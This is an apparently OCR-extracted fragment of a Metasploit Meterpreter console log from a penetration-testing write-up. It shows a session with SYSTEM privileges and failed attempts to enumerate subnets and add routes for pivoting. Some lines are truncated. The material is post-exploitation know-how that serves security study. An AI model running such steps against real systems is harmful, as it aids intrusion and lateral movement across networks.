 [*] Meterpreter session 1 opened -> 127.0.0.1) at 2021-07-23
12:13 +0800
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute get_local_subnets: ArgumentError wrong number of arguments
ven 2, expected 0..1)
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute autoroute: ArgumentError wrong number of arguments (given 2
xpected 0..1)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
先知社区